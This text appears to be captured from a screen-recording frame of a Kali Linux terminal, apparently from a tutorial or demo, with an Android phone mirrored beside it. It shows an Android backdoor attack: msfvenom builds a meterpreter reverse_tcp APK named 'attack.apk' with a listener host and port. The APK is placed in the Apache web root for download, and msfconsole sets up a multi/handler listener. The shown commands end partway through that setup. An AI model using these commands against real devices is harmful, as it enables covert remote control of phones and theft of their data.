 VirtualBox VM Machine View Input Devices Window Help
100% Wed 6:59 PM
KaliLinux2018 [Running]
Applications Places Terminal Wed 18:59 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# ifconfig
root@kali: /var/www/html
File Edit View Search Terminal Help
root@kali:~# msfvenom -p android/meterpreter/reverse_tcp LHOST=172.16.42.246
LPORT=4444 R > attack.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from th
e payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 10086 bytes
root@kali:~# mv attack.apk /var/www/html/
root@kali:~# cd /var/www/html
root@kali:/var/www/html# service apache2 start
root@kali:/var/www/html# msfconsole -q
[-] Failed to connect to the database: could not connect to server: Connectio
n refused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.42.246
Left ⌘
2411
Search
Share
SDK ADB
1.7
one Vysor
Developers
SM G970F
18:59 55%
Meetup Vysor MainActivity